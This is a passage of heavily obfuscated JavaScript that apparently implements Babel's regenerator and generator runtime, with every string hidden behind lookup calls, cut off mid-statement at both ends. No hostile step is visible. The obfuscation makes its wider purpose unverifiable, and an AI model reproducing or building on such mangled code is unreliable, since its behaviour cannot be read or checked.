Xs()[vh(Jg)],'undefined')?Xs()[vh(dw)](NR,pn,bLY):Xs()[vh(pn)].call(null,Hv,ALY,c8),OHY,cD()[nE(DU)].apply(null,[vc,nU,Ug]),sw(AQ)]),DQ.pop(),pCY;}for(KvY[VI()[YH(xh)](mr,k7)]=rhY,KvY[VI()[YH(PW)].apply(null,[rFY,H2])]=EnY;;){var k6Y=KvY[ZjY()[W4Y(vc)].apply(null,[Fh,DA,gm,DjY,TU])];if(k6Y){var GIY=ThY(k6Y,KvY);if(GIY){if(IE(GIY,DHY))continue;var v6Y;return DQ.pop(),v6Y=GIY,v6Y;}}if(IE(gz()[x3Y(Gk)](WQ,HX,zp,tf,Ck),KvY[VI()[YH(xh)](mr,k7)]))KvY[k1()[Cm(dC)](TD,Gd)]=KvY[gz()[x3Y(pn)](dC,I2,nPY,SqY,XQ)]=KvY[VI()[YH(PW)](rFY,H2)];else if(IE(EqY()[GPY(pn)](wQ,XQ,mh,JxY,sw(sw(AQ))),KvY[VI()[YH(xh)](mr,k7)])){if(IE(AUY,n6Y))throw AUY=RUY,KvY[VI()[YH(PW)](rFY,H2)];KvY[IE(typeof gz()[x3Y(U3Y)],jl([],[][[]]))?gz()[x3Y(m8)](LH,dPY,AQ,NU,Qh):gz()[x3Y(dw)](lf,QR,zK,DA,qc)](KvY[VI()[YH(PW)](rFY,H2)]);}else IE(Fc()[Sv(Qz)](JxY,wh,Fh,Zh),KvY[VI()[YH(xh)](mr,k7)])&&KvY[gU()[IZY(cB)](BA,pf,LH,wQ,kX)](GH(typeof Fc()[Sv(K7)],jl('',[][[]]))?Fc()[Sv(Qz)](sw(g1),wh,Tv,Zh):Fc()[Sv(m8)](pn,wH,Yv,LE),KvY[VI()[YH(PW)](rFY,H2)]);AUY=KUY;var kNY=dVY(OF,[FNY,YvY,KvY]);if(IE(Fc()[Sv(Xn)](r8,WQ,wQ,qH),kNY[EqY()[GPY(zg)].apply(null,[gk,Ck,mh,xYY,Jd])])){if(AUY=KvY[cD()[nE(DU)](vc,wQ,Ug)]?RUY:lnY,IE(kNY[VI()[YH(PW)].call(null,rFY,H2)],DHY))continue;var p6Y;return p6Y=kw(qq,[Xs()[vh(dw)].apply(null,[NR,pn,sw(sw(g1))]),kNY[VI()[YH(PW)](rFY,H2)],cD()[nE(DU)](vc,sw([]),Ug),KvY[cD()[nE(DU)].call(null,vc,GN,Ug)]]),DQ.pop(),p6Y;}IE(EqY()[GPY(pn)](wI,XQ,mh,JxY,kr),kNY[EqY()[GPY(zg)](Pg,Ck,mh,xYY,Ck)])&&(AUY=RUY,KvY[VI()[YH(xh)].call(null,mr,k7)]=EqY()[GPY(pn)](WPY,XQ,mh,JxY,DU),KvY[GH(typeof VI()[YH(rFY)],'undefined')?VI()[YH(PW)].apply(null,[rFY,H2]):VI()[YH(K7)].call(null,Es,Kp)]=kNY[IE(typeof VI()[YH(sE)],'undefined')?VI()[YH(K7)](Mw,Qs):VI()[YH(PW)](rFY,H2)]);}DQ.pop();};}function ThY(QNY,HUY){DQ.push(Vs);var JXY=HUY[VI()[YH(xh)](mr,wS)];var HCY=QNY[Xs()[vh(AU)](w2,DU,wh)][JXY];if(IE(HCY,OHY)){var P6Y;return HUY[ZjY()[W4Y(vc)].apply(null,[Gk,pb,gm,OI,TU])]=null,IE(EqY()[GPY(pn)].apply(null,[FI,XQ,Gl,JxY,BA]),JXY)&&QNY[Xs()[vh(AU)].call(null,w2,DU,fr)][Fc()[Sv(Qz)](MC,wh,d9Y,IJ)]&&(HUY[IE(typeof VI()[YH(MU)],'undefined')?VI()[YH(K7)].call(null,Xh,MC):VI()[YH(xh)].call(null,mr,wS)]=Fc()[Sv(Qz)](wv,wh,cz,IJ),HUY[VI()[YH(PW)](rFY,FQ)]=OHY,ThY(QNY,HUY),IE(EqY()[GPY(pn)].apply(null,[sE,XQ,Gl,JxY,MU]),HUY[VI()[YH(xh)].call(null,mr,wS)]))||GH(GH(typeof Fc()[Sv(GN)],'undefined')?Fc()[Sv(Qz)](bLY,wh,Jg,IJ):Fc()[Sv(m8)].call(null,sw(sw(AQ)),Iz,dw,Z6),JXY)&&(HUY[VI()[YH(xh)](mr,wS)]=EqY()[GPY(pn)](m8,XQ,Gl,JxY,cz),HUY[VI()[YH(PW)](rFY,FQ)]=new (S3[bN()[Ys(qc)].call(null,Df,jE,lf)])(jl(jl(gz()[x3Y(vc)].call(null,Kd,AQ,Yv,Hg,PW),JXY),cD()[nE(Qz)](Gf,RR,D8)))),DQ.pop(),P6Y=DHY,P6Y;}var UhY=dVY(OF,[HCY,QNY[Xs()[vh(AU)](w2,DU,sw(sw({})))],HUY[VI()[YH(PW)](rFY,FQ)]]);if(IE(EqY()[GPY(pn)](fr,XQ,Gl,JxY,zC),UhY[IE(typeof EqY()[GPY(Jd)],'undefined')?EqY()[GPY(XQ)](PK,N6,XFY,cA,nU):EqY()[GPY(zg)](r8,Ck,Gl,xYY,fw)])){var rAY;return HUY[VI()[YH(xh)](mr,wS)]=EqY()[GPY(pn)].call(null,JxY,XQ,Gl,JxY,sD),HUY[VI()[YH(PW)](rFY,FQ)]=UhY[VI()[YH(PW)].apply(null,[rFY,FQ])],HUY[ZjY()[W4Y(vc)](cz,pb,gm,sE,TU)]=null,DQ.pop(),rAY=DHY,rAY;}var GsY=UhY[VI()[YH(PW)](rFY,FQ)];var bcY;return bcY=GsY?GsY[GH(typeof cD()[nE(bLY)],jl([],[][[]]))?cD()[nE(DU)](vc,sw([]),f5):cD()[nE(XQ)](zU,CjY,mH)]?(HUY[QNY[bN()[Ys(Xn)].call(null,kr,s2,Gd)]]=GsY[Xs()[vh(dw)](CE,pn,cz)],HUY[gz()[x3Y(Gk)](T3Y,HX,gm,D2,Ck)]=QNY[cD()[nE(I2)].apply(null,[wv,sw(AQ),H3])],GH(GH(typeof Fc()[Sv(wQ)],jl([],[][[]]))?Fc()[Sv(Qz)](UMY,wh,Df,IJ):Fc()[Sv(m8)](AQ,SR,rFY,sd),HUY[VI()[YH(xh)](mr,wS)])&&(HUY[VI()[YH(xh)](mr,wS)]=IE(typeof gz()[x3Y(XQ)],'undefined')?gz()[x3Y(m8)].apply(null,[xh,fr,sw(g1),Mc,zZY]):gz()[x3Y(Gk)](Yv,HX,zK,D2,Ck),HUY[VI()[YH(PW)].call(null,rFY,FQ)]=OHY),HUY[IE(typeof ZjY()[W4Y(vc)],jl(Fc()[Sv(wQ)](sw(sw({})),qI,Tv,EY),[][[]]))?ZjY()[W4Y(Ck)](r8,EB,Cs,U7,An):ZjY()[W4Y(vc)](sw(sw({})),pb,gm,gA,TU)]=null,DHY):GsY:(HUY[VI()[YH(xh)](mr,wS)]=GH(typeof EqY()[GPY(K7)],jl(Fc()[Sv(wQ)](I2,qI,sw(sw(AQ)),EY),[][[]]))?EqY()[GPY(pn)](gm,XQ,Gl,JxY,l7):EqY()[GPY(XQ)](fw,hX,dR,AU,Kd),HUY[VI()[YH(PW)](rFY,FQ)]=new (S3[bN()[Ys(qc)].apply(null,[sE,jE,lf])])(cD()[nE(GN)](HC,FSY,r2)),HUY[ZjY()[W4Y(vc)](K7,pb,gm,wv,TU)]=null,DHY),DQ.pop(),bcY;}CAY[GH(typeof cD()[nE(KZY)],jl([],[][[]]))?cD()[nE(Ck)].apply(null,[wQ,wI,V2]):cD()[nE(XQ)].apply(null,[Uh,sw([]),xH])]=GlY;ksY(NlY,VI()[YH(wQ)](RR,C6),kw(qq,[Xs()[vh(dw)](s7,pn,DjY),GlY,bN()[Ys(p3Y)](XQ,NO,bk),sw(sqY[XQ])]));ksY(GlY,VI()[YH(wQ)](RR,C6),kw(qq,[Xs()[vh(dw)](s7,pn,Qz),CAY,GH(typeof bN()[Ys(pn)],jl([],[][[]]))?bN()[Ys(p3Y)](sw(sw(g1)),NO,bk):bN()[Ys(Gk)](Dv,lh,KQ),sw(AQ)]));CAY[Xs()[vh(zK)].apply(null,[g5,sE,pn])]=YCY(GlY,CcY,k1()[Cm(Dv)](c7,Yv));zWY[VI()[YH(Qz)].call(null,zTY,JQ)]=function(PcY){DQ.push(As);var bnY=pz(bN()[Ys(U3Y)](d9Y,F7,dC),typeof PcY)&&PcY[GH(typeof VI()[YH(bLY)],jl([],[][[]]))?VI()[YH(wQ)].apply(null,[RR,Lw]):VI()[YH(K7)].apply(null,[Lw,QN])];var FUY;return FUY=sw(sw(bnY))&&(IE(bnY,CAY)||IE(k1()[Cm(Dv)].apply(null,[Mg,Yv]),bnY[Xs()[vh(zK)](z8,sE,g1)]||bnY[ZjY()[W4Y(AQ)](sw(AQ),UZY,Ck,cB,xX)])),DQ.pop(),FUY;};zWY[Xs()[vh(WQ)](fm,nm,Sf)]=function(PnY){DQ.push(Fz);S3[cD()[nE(wv)].apply(null,[Tv,sw([]),NE])][bN()[Ys(JxY)](U7,P5,FI)]?S3[cD()[nE(wv)].call(null,Tv,cB,NE)][IE(typeof bN()[Ys(T5)],jl([],[][[]]))?bN()[Ys(Gk)](Kd,RFY,bk):bN()[Ys(JxY)](sw(sw({})),P5,FI)](PnY,GlY):(PnY[EqY()[GPY(vc)].call(null,Xv,cB,cv,Jg,PW)]=GlY,YCY(PnY,CcY,GH(typeof k1()[Cm(dw)],jl('',[][[]]))?k1()[Cm(Dv)](Fl,Yv):k1()[Cm(g1)](Zv,q6)));PnY[cD()[nE(Ck)](wQ,gm,sO)]=S3[GH(typeof cD()[nE(cB)],'undefined')?cD()[nE(wv)](Tv,sw(sw(g1)),NE):cD()[nE(XQ)].call(null,SA,GN,zv)][gz()[x3Y(AQ)].apply(null,[BA,fD,Pg,JB,wQ])](NlY);var ZCY;return DQ.pop(),ZCY=PnY,ZCY;};zWY[GH(typeof Fc()[Sv(l7)],'undefined')?Fc()[Sv(nU)].call(null,sw(AQ),Gk,I2,Ab):Fc()[Sv(m8)].call(null,lf,UZY,sw([]),XR)]=function(PQY){return dVY.apply(this,[OJ,arguments]);};ZIY(fAY[cD()[nE(Ck)](wQ,l7,V2)]);YCY(fAY[cD()[nE(Ck)].call(null,wQ,sw(AQ),V2)],ffY,function(){return dVY.apply(this,[K4,arguments]);});zWY[k1()[Cm(PW)].apply(null,[Am,Ls])]=fAY;zWY[bN()[Ys(DU)](sw(AQ),j6,fw)]=function(WgY,OnY,UNY,sAY,YwY){DQ.push(SD);IE(LqY(AQ),YwY)&&(YwY=S3[cD()[nE(gA)].apply(null,[Xn,sD,tA])]);var bWY=new fAY(HdY(WgY,OnY,UNY,sAY),YwY);var xhY;return xhY=zWY[VI()[YH(Qz)](zTY,cE)](OnY)?bWY:bWY[IE(typeof gz()[x3Y(vc)],jl(Fc()[Sv(wQ)](zC,qI,T3Y,tO),[][[]]))?gz()[x3Y(m8)].apply(null,[qc,X3Y,m8,Qz,RR]):gz()[x3Y(Gk)](Kd,HX,sw(sw([])),BI,Ck)]()[bN()[Ys(xh)](gk,lz,cYY)](function(OcY){DQ.push(Nb);var FgY;return FgY=OcY[cD()[nE(DU)].call(null,vc,sw({}),H3)]?OcY[GH(typeof Xs()[vh(wv)],jl('',[][[]]))?Xs()[vh(dw)].call(null,vD,pn,JxY):Xs()[vh(pn)](gA,Mf,HD)]:bWY[gz()[x3Y(Gk)](nR,HX,KZY,IqY,Ck)](),DQ.pop(),FgY;}),DQ.pop(),xhY;};ZIY(NlY);YCY(NlY,CcY,IE(typeof k1()[Cm(wt)],jl('',[][[]]))?k1()[Cm(g1)](L7,CX):k1()[Cm(bLY)](gh,KZY));YCY(NlY,KlY,function(){return dVY.apply(this,[gM,arguments]);});YCY(NlY,GH(typeof cD()[nE(m8)],jl('',[][[]]))?cD()[nE(Kd)].apply(null,[RFY,Gk,XFY]):cD()[nE(XQ)].call(null,Zv,Rr,JPY),function(){return dVY.apply(this,[mS,arguments]);});zWY[Xs()[vh(dC)](x7,LxY,sw(sw({})))]=function(jOY){return dVY.apply(this,[ZS,arguments]);};zWY[GH(typeof VI()[YH(WPY)],'undefined')?VI()[YH(GN)](Kl,FA):VI()[YH(K7)](RA,Wd)]=zdY;VXY[cD()[nE(Ck)](wQ,HD,V2)]=kw(qq,[VI()[YH(wQ)].apply(null,[RR,C6]),VXY,k1()[Cm(rFY)](XL,dw),function hhY(bgY){DQ.push(Pd);if(this[EqY()[GPY(Df)].call(null,DjY,Ck,Cz,r8,FI)]=AQ,this[GH(typeof gz()[x3Y(qc)],'undefined')?gz()[x3Y(Gk)].apply(null,[Jd,HX,KZY,PU,Ck]):gz()[x3Y(m8)](UMY,nPY,nU,R6,zK)]=sqY[XQ],this[k1()[Cm(dC)](sO,Gd)]=this[gz()[x3Y(pn)].apply(null,[Kd,I2,lf,x6,XQ])]=OHY,this[cD()[nE(DU)](vc,sw([]),Cg)]=sw(sqY[Gk]),this[IE(typeof ZjY()[W4Y(sU)],'undefined')?ZjY()[W4Y(Ck)](HD,rh,vH,Jg,Wc):ZjY()[W4Y(vc)](xjY,Ip,gm,c8,TU)]=null,this[VI()[YH(xh)].call(null,mr,Gp)]=gz()[x3Y(Gk)](Tv,HX,qI,PU,Ck),this[VI()[YH(PW)].apply(null,[rFY,qk])]=OHY,this[IE(typeof VI()[YH(DjY)],jl([],[][[]]))?VI()[YH(K7)](jg,fk):VI()[YH(JxY)](Iw,cm)][cD()[nE(Xn)](Jg,KZY,OE)](xcY),sw(bgY))for(var xAY in this)IE(VI()[YH(U3Y)](nI,qB),xAY[IE(typeof cD()[nE(Sf)],jl('',[][[]]))?cD()[nE(XQ)].call(null,gGY,RR,g2):cD()[nE(zg)].apply(null,[c8,Df,YR])](sqY[XQ]))&&JUY.call(this,xAY)&&sw(S3[IE(typeof VI()[YH(gJY)],jl('',[][[]]))?VI()[YH(K7)].apply(null,[Ln,xz]):VI()[YH(DU)].call(null,DU,x7)](Xt(xAY[k1()[Cm(xh)](nT,l7)](sqY[Gk]))))&&(this[xAY]=OHY);DQ.pop();},Fc()[Sv(gA)](sw(sw(g1)),pn,jU,RJ),function(){return dVY.apply(this,[vF,arguments]);},gz()[x3Y(dw)](Uc,QR,nR,RK,qc),function X6Y(ShY){DQ.push(BI);if(this[cD()[nE(DU)](vc,sw(sw(g1)),Cq)])throw ShY;var QCY=this;function hdY(N6Y,AcY){DQ.push(nU);MsY[IE(typeof EqY()[GPY(K7)],'undefined')?EqY()[GPY(XQ)](RR,nb,jd,DC,dw):EqY()[GPY(zg)](g1,Ck,Nr,xYY,pn)]=IE(typeof EqY()[GPY(Gk)],jl(Fc()[Sv(wQ)].apply(null,[Om,qI,OI,lv]),[][[]]))?EqY()[GPY(XQ)].call(null,xjY,mN,Ff,fz,nPY):EqY()[GPY(pn)].apply(null,[lf,XQ,Nr,JxY,xh]);MsY[VI()[YH(PW)](rFY,Hc)]=ShY;QCY[gz()[x3Y(Gk)].apply(null,[lf,HX,MC,Al,Ck])]=N6Y;AcY&&(QCY[VI()[YH(xh)](mr,Z8)]=IE(typeof gz()[x3Y(U3Y)],jl([],[][[]]))?gz()[x3Y(m8)].call(null,FI,FI,sw(g1),ph,Iz):gz()[x3Y(Gk)](lf,HX,RR,Al,Ck),QCY[GH(typeof VI()[YH(nPY)],jl('',[][[]]))?VI()[YH(PW)](rFY,Hc):VI()[YH(K7)](xLY,Jd)]=OHY);var vCY;return DQ.pop(),vCY=sw(sw(AcY)),vCY;}for(var AAY=lQ(this[VI()[YH(JxY)](Iw,KP)][k1()[Cm(AQ)](Gp,GR)],g1);Kb(AAY,AQ);--AAY){var ENY=this[VI()[YH(JxY)].apply(null,[Iw,KP])][AAY],MsY=ENY[k1()[Cm(zp)](wV,GN)];if(IE(k1()[Cm(wh)].call(null,rb,I2),ENY[cD()[nE(nU)].apply(null,[LH,wI,BX])])){var cCY;return cCY=hdY(bN()[Ys(I2)](Dv,KB,Xv)),DQ.pop(),cCY;}if(fGY(ENY[cD()[nE(nU)](LH,Fh,BX)],this[EqY()[GPY(Df)](c8,Ck,bA,r8,Jg)])){var tvY=JUY.call(ENY,VI()[YH(Xn)].apply(null,[QU,xE])),pXY=JUY.call(ENY,gU()[IZY(Gk)](qI,bX,xh,Gk,Iw));if(tvY&&pXY){if(dp(this[EqY()[GPY(Df)](tMY,Ck,bA,r8,r8)],ENY[VI()[YH(Xn)].call(null,QU,xE)])){var wfY;return wfY=hdY(ENY[VI()[YH(Xn)].apply(null,[QU,xE])],sw(AQ)),DQ.pop(),wfY;}if(dp(this[EqY()[GPY(Df)].call(null,Ck,Ck,bA,r8,Rr)],ENY[gU()[IZY(Gk)](sw({}),bX,gk,Gk,Iw)])){var kIY;return kIY=hdY(ENY[gU()[IZY(Gk)](Ck,bX,O6,Gk,Iw)]),DQ.pop(),kIY;}}else if(tvY){if(dp(this[EqY()[GPY(Df)](Qz,Ck,bA,r8,Jd)],ENY[GH(typeof VI()[YH(Kl)],jl('',[][[]]))?VI()[YH(Xn)].call(null,QU,xE):VI()[YH(K7)](nd,R8)])){var BcY;return BcY=hdY(ENY[VI()[YH(Xn)].call(null,QU,xE)],sw(AQ)),DQ.pop(),BcY;}}else{if(sw(pXY))throw new (S3[Fc()[Sv(Df)](wh,fr,Pg,TY)])(k1()[Cm(Xn)].call(null,dd,Uc));if(dp(this[EqY()[GPY(Df)](nPY,Ck,bA,r8,vc)],ENY[IE(typeof gU()[IZY(sU)],jl([],[][[]]))?gU()[IZY(K7)].call(null,sw(sw({})),Un,cYY,p6,HMY):gU()[IZY(Gk)](U7,bX,DjY,Gk,Iw)])){var UgY;return UgY=hdY(ENY[gU()[IZY(Gk)](Rr,bX,rFY,Gk,Iw)]),DQ.pop(),UgY;}}}}DQ.pop();},IE(typeof gU()[IZY(vc)],'undefined')?gU()[IZY(K7)].apply(null,[sw(sw(AQ)),PW,MZY,ZX,Av]):gU()[IZY(cB)](LH,Xw,nR,wQ,kX),function LlY(rfY,GHY){DQ.push(Qv);for(var fNY=lQ(this[VI()[YH(JxY)](Iw,E7)][k1()[Cm(AQ)].call(null,bR,GR)],g1);Kb(fNY,AQ);--fNY){var pgY=this[VI()[YH(JxY)](Iw,E7)][fNY];if(fGY(pgY[cD()[nE(nU)](LH,wh,X3Y)],this[GH(typeof EqY()[GPY(vc)],jl([],[][[]]))?EqY()[GPY(Df)](DjY,Ck,OX,r8,bLY):EqY()[GPY(XQ)](gA,Ez,Mw,GI,g1)])&&JUY.call(pgY,gU()[IZY(Gk)].call(null,XQ,Wn,gJY,Gk,Iw))&&dp(this[GH(typeof EqY()[GPY(g1)],jl(Fc()[Sv(wQ)](FI,qI,MU,P),[][[]]))?EqY()[GPY(Df)](dw,Ck,OX,r8,sw(g1)):EqY()[GPY(XQ)](WQ,Gv,tv,C8,sw(sw(AQ)))],pgY[gU()[IZY(Gk)](Kd,Wn,wQ,Gk,Iw)])){var ldY=pgY;break;}}ldY&&(IE(cD()[nE(sD)].apply(null,[fr,Dv,C6]),rfY)||IE(GH(typeof k1()[Cm(jU)],'undefined')?k1()[Cm(JxY)].apply(null,[Sg,MC]):k1()[Cm(g1)](ZZY,nC),rfY))&&fGY(ldY[IE(typeof cD()[nE(U7)],jl('',[][[]]))?cD()[nE(XQ)].apply(null,[xU,Kd,Az]):cD()[nE(nU)](LH,xh,X3Y)],GHY)&&fGY(GHY,ldY[gU()[IZY(Gk)].apply(null,[l7,Wn,Rr,Gk,Iw])])&&(ldY=null);var hsY=ldY?ldY[GH(typeof k1()[Cm(dC)],jl([],[][[]]))?k1()[Cm(zp)].call(null,cm,GN):k1()[Cm(g1)].call(null,nt,ZN)]:{};hsY[EqY()[GPY(zg)].call(null,l7,Ck,Kc,xYY,d9Y)]=rfY;hsY[IE(typeof VI()[YH(xjY)],jl('',[][[]]))?VI()[YH(K7)](kX,Vs):VI()[YH(PW)](rFY,U2)]=GHY;var VIY;return VIY=ldY?(this[VI()[YH(xh)](mr,lp)]=gz()[x3Y(Gk)](MU,HX,Rr,CU,Ck),this[gz()[x3Y(Gk)].apply(null,[g1,HX,cB,CU,Ck])]=ldY[gU()[IZY(Gk)](T5,Wn,HD,Gk,Iw)],DHY):this[IE(typeof Jz()[TjY(cB)],jl([],[][[]]))?Jz()[TjY(gm)].apply(null,[PX,fs,wv,fU,zC]):Jz()[TjY(cB)](gm,cxY,DU,tm,dw)](hsY),DQ.pop(),VIY;},Jz()[TjY(cB)](gm,TTY,HD,tm,HD),function PlY(xgY,HfY){DQ.push(NA);if(IE(EqY()[GPY(pn)](wv,XQ,bH,JxY,Fh),xgY[EqY()[GPY(zg)].call(null,zK,Ck,bH,xYY,sw([]))]))throw xgY[VI()[YH(PW)](rFY,fb)];IE(cD()[nE(sD)](fr,wt,KU),xgY[EqY()[GPY(zg)].call(null,Jg,Ck,bH,xYY,tm)])||IE(GH(typeof k1()[Cm(fr)],jl([],[][[]]))?k1()[Cm(JxY)](Gl,MC):k1()[Cm(g1)].call(null,Dd,Dh),xgY[EqY()[GPY(zg)](gJY,Ck,bH,xYY,Dv)])?this[gz()[x3Y(Gk)].call(null,Rr,HX,sw(AQ),Fw,Ck)]=xgY[VI()[YH(PW)](rFY,fb)]:IE(Fc()[Sv(Qz)](g1,wh,XQ,Jc),xgY[EqY()[GPY(zg)](XQ,Ck,bH,xYY,cYY)])?(this[ZjY()[W4Y(Df)].apply(null,[wh,Ts,Ck,XQ,KZY])]=this[IE(typeof VI()[YH(wv)],jl([],[][[]]))?VI()[YH(K7)](WI,mI):VI()[YH(PW)].apply(null,[rFY,fb])]=xgY[VI()[YH(PW)](rFY,fb)],this[GH(typeof VI()[YH(dw)],jl('',[][[]]))?VI()[YH(xh)].call(null,mr,Sr):VI()[YH(K7)].apply(null,[Wn,Sd])]=GH(typeof Fc()[Sv(fr)],jl([],[][[]]))?Fc()[Sv(Qz)].call(null,sw(g1),wh,Ck,Jc):Fc()[Sv(m8)](JxY,IX,BA,FU),this[gz()[x3Y(Gk)](FI,HX,FI,Fw,Ck)]=bN()[Ys(I2)].call(null,Fh,J7,Xv)):IE(Fc()[Sv(Xn)](sw(sw(AQ)),WQ,zK,Uw),xgY[EqY()[GPY(zg)](AU,Ck,bH,xYY,jU)])&&HfY&&(this[gz()[x3Y(Gk)].call(null,Jg,HX,g1,Fw,Ck)]=HfY);var UAY;return DQ.pop(),UAY=DHY,UAY;},EqY()[GPY(wv)].call(null,XQ,wQ,Zz,TqY,Xn),function NsY(BsY){DQ.push(QC);for(var hcY=lQ(this[VI()[YH(JxY)].call(null,Iw,wm)][GH(typeof k1()[Cm(OI)],jl([],[][[]]))?k1()[Cm(AQ)].apply(null,[Y2,GR]):k1()[Cm(g1)](w7,Vd)],g1);Kb(hcY,AQ);--hcY){var ZnY=this[IE(typeof VI()[YH(Kl)],'undefined')?VI()[YH(K7)].call(null,MC,tf):VI()[YH(JxY)](Iw,wm)][hcY];if(IE(ZnY[gU()[IZY(Gk)](sw(sw(AQ)),bt,K7,Gk,Iw)],BsY)){var gAY;return this[Jz()[TjY(cB)](gm,Cc,T3Y,tm,Jd)](ZnY[k1()[Cm(zp)](HB,GN)],ZnY[k1()[Cm(nPY)](C1,X2)]),xcY(ZnY),DQ.pop(),gAY=DHY,gAY;}}DQ.pop();},VI()[YH(I2)].call(null,zC,FB),function jAY(fcY){DQ.push(dc);for(var DfY=lQ(this[VI()[YH(JxY)](Iw,Dp)][k1()[Cm(AQ)](F5,GR)],g1);Kb(DfY,AQ);--DfY){var pNY=this[IE(typeof VI()[YH(wQ)],jl('',[][[]]))?VI()[YH(K7)].apply(null,[IX,Al]):VI()[YH(JxY)].call(null,Iw,Dp)][DfY];if(IE(pNY[IE(typeof cD()[nE(U3Y)],jl([],[][[]]))?cD()[nE(XQ)](Sc,sw({}),sI):cD()[nE(nU)].apply(null,[LH,wt,MD])],fcY)){var mdY=pNY[k1()[Cm(zp)](gR,GN)];if(IE(IE(typeof EqY()[GPY(Jd)],'undefined')?EqY()[GPY(XQ)](MU,Gc,bA,hf,BA):EqY()[GPY(pn)](WPY,XQ,xC,JxY,gA),mdY[EqY()[GPY(zg)](Qz,Ck,xC,xYY,sw(AQ))])){var PvY=mdY[VI()[YH(PW)](rFY,Yl)];xcY(pNY);}var tfY;return DQ.pop(),tfY=PvY,tfY;}}throw new (S3[Fc()[Sv(Df)](Rr,fr,cz,w5)])(VI()[YH(nU)](qc,cQ));},ZjY()[W4Y(wv)](I2,RK,vc,qc,Dz),function fUY(wHY,wXY,SvY){DQ.push(HH);this[ZjY()[W4Y(vc)](bLY,Mz,gm,PK,TU)]=kw(qq,[Xs()[vh(AU)](Z6,DU,c8),zdY(wHY),IE(typeof bN()[Ys(DjY)],'undefined')?bN()[Ys(Gk)](DU,gn,DU):bN()[Ys(Xn)](nI,Bm,Gd),wXY,cD()[nE(I2)](wv,sw(g1),xB),SvY]);IE(gz()[x3Y(Gk)].apply(null,[wh,HX,OI,LU,Ck]),this[VI()[YH(xh)](mr,S1)])&&(this[VI()[YH(PW)](rFY,xGY)]=OHY);var lfY;return DQ.pop(),lfY=DHY,lfY;}]);var c6Y;return DQ.pop(),c6Y=zWY,c6Y;};var WIY=function(qvY){"@babel/helpers - typeof";DQ.push(Hc);WIY=pz(bN()[Ys(U3Y)](sw(sw(g1)),OW,dC),typeof S3[VI()[YH(wv)](tMY,tn)])&&pz(cD()[nE(xh)](T3Y,pn,Ul),typeof S3[VI()[YH(wv)](tMY,tn)][GH(typeof Xs()[vh(RR)],jl([],[][[]]))?Xs()[vh(AU)].apply(null,[C1,DU,CjY]):Xs()[vh(pn)](BD,RX,sw(sw([])))])?function(qbY){return dVY.apply(this,[MP,arguments]);}:function(nEY){return dVY.apply(this,[r4,arguments]);};var KAY;return DQ.pop(),KAY=WIY(qvY),KAY;};var phY=function(){"use strict";var CgY=function(j0Y,XkY,DbY){return m9Y.apply(this,[rL,arguments]);};var qAY=function(EWY,CsY,g6Y,VnY){DQ.push(PN);var KIY=CsY&&pt(CsY[cD()[nE(Ck)](wQ,zg,Pm)],plY)?CsY:plY;var BIY=S3[GH(typeof cD()[nE(Tv)],jl('',[][[]]))?cD()[nE(wv)](Tv,O6,U1):cD()[nE(XQ)](MQ,Jg,B6)][gz()[x3Y(AQ)](Om,fD,sw({}),Of,wQ)](KIY[cD()[nE(Ck)].call(null,wQ,cYY,Pm)]);var mvY=new d6Y(VnY||[]);hIY(BIY,ZjY()[W4Y(dw)].apply(null,[U3Y,wD,K7,XQ,mz]),kw(qq,[Xs()[vh(dw)](AJ,pn,m8),rWY(EWY,g6Y,mvY)]));var XfY;return DQ.pop(),XfY=BIY,XfY;};var plY=function(){};var ZdY=function(){};var BhY=function(){};var YHY=function(EgY,klY){function PXY(ggY,BAY,B6Y,WUY){var XWY=dVY(b9,[EgY[ggY],EgY,BAY]);DQ.push(nr);if(GH(EqY()[GPY(pn)](Fh,XQ,Fn,JxY,Pg),XWY[EqY()[GPY(zg)].call(null,zp,Ck,Fn,xYY,U7)])){var qIY=XWY[VI()[YH(PW)](rFY,qW)],vtY=qIY[Xs()[vh(dw)].call(null,O2,pn,wt)];var Ajq;return Ajq=vtY&&pz(VI()[YH(qc)](Gd,EH),WIY(vtY))&&d4q.call(vtY,cD()[nE(JxY)].call(null,jU,Jd,AD))?klY[Fc()[Sv(GN)](sw(sw(g1)),x5,sw(AQ),pC)](vtY[cD()[nE(JxY)].call(null,jU,XQ,AD)])[bN()[Ys(xh)].call(null,I4Y,Ch,cYY)](function(X3q){DQ.push(LZY);PXY(gz()[x3Y(Gk)].call(null,sD,HX,d9Y,Cd,Ck),X3q,B6Y,WUY);DQ.pop();},function(YJq){DQ.push(zn);PXY(EqY()[GPY(pn)](qc,XQ,TX,JxY,Xn),YJq,B6Y,WUY);DQ.pop();}):klY[Fc()[Sv(GN)].call(null,WPY,x5,rFY,pC)](vtY)[IE(typeof bN()[Ys(U7)],jl('',[][[]]))?bN()[Ys(Gk)].apply(null,[Yv,bk,DI]):bN()[Ys(xh)](Qz,Ch,cYY)](function(fqq){DQ.push(SxY);qIY[Xs()[vh(dw)](QW,pn,PK)]=fqq,B6Y(qIY);DQ.pop();},function(gYq){var WMq;DQ.push(YLY);return WMq=PXY(EqY()[GPY(pn)](AU,XQ,fH,JxY,Ck),gYq,B6Y,WUY),DQ.pop(),WMq;}),DQ.pop(),Ajq;}WUY(XWY[VI()[YH(PW)](rFY,qW)]);DQ.pop();}DQ.push(zn);var jJq;hIY(this,ZjY()[W4Y(dw)](Ck,NC,K7,LH,mz),kw(qq,[Xs()[vh(dw)].call(null,cGY,pn,U7),function ArY(ktY,twY){var QGq=function(){return new klY(function(sKY,F3q){PXY(ktY,twY,sKY,F3q);});};var FKY;DQ.push(SqY);return FKY=jJq=jJq?jJq[IE(typeof bN()[Ys(GR)],'undefined')?bN()[Ys(Gk)].apply(null,[nPY,x5,SU]):bN()[Ys(xh)](dw,dg,cYY)](QGq,QGq):QGq(),DQ.pop(),FKY;}]));DQ.pop();};var dLq=function(Z7Y){return m9Y.apply(this,[SL,arguments]);};var HPq=function(vSY){return m9Y.apply(this,[E4,arguments]);};var d6Y=function(I3q){DQ.push(EC);this[VI()[YH(JxY)](Iw,Fk)]=[kw(qq,[cD()[nE(nU)](LH,Uc,IB),IE(typeof k1()[Cm(GR)],jl('',[][[]]))?k1()[Cm(g1)](hl,cX):k1()[Cm(wh)].call(null,XD,I2)])],I3q[cD()[nE(Xn)].apply(null,[Jg,Fh,Q1])](dLq,this),this[k1()[Cm(rFY)](Vp,dw)](sw(AQ));DQ.pop();};var cLq=function(crY){DQ.push(Kf);if(crY||IE(Fc()[Sv(wQ)](MC,qI,Pg,XY),crY)){var JPq=crY[vPq];if(JPq){var hqq;return 